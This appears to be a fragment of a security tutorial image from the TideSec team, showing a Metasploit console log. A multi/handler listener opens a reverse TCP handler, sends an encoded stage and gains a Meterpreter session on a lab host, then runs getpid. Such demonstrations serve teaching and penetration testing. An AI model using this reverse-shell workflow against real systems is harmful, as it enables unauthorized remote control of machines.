 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 11 opened (10.211.55.2:3333 -> 10.211.55.3:56190) at 2020-02-12 11:09:03 +0800
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
meterpreter > getpid
Current pid: 960
meterpreter >